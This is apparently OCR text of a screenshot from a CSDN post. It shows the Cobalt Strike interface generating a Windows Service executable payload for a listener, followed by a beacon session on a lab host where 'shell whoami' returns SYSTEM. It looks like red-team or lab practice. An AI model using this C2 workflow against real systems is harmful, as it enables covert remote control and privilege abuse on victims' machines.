 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Windows Executable
This dialog generates a Windows executable. Use
Cobalt Strike Arsenal scripts (Help -> Arsenal) to
Listener: testone ...
Output: Windows Service EXE
x64: Use x64 payload
sign: Sign executable file
Generate Help
Event Log X Listeners X Beacon 192.168.138.137@2120 X Beacon 192.168.138.137@
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> exit
[*] Tasked beacon to exit
[DESKTOP-5F816NV] SYSTEM */9704 (x64) last: 14m
beacon>
CSDN @本地知名帅哥